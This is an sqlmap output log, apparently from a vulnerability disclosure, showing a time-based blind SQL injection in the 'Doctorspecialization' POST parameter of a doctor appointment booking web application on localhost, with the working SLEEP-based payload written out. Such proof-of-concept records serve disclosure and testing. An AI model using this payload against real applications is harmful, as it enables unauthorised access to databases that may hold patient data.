 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Doctorspecialization (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: Doctorspecialization=Obstetrics and Gynecology' (SELECT 0x71597572 WHERE 2135=2135 AND (SELECT 3917 FROM (S
ELECT(SLEEP(5)))VpzY)) '&doctor=Select Doctor&appdate=2024-01-23&apptime=5:00 PM&submit=
---
[17:21:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[17:21:31] [INFO] fetched data logged to text files under 'C:\Users\28395\AppData\Local\sqlmap\output\localhost'

[*] ending @ 17:21:31 /2024-01-05/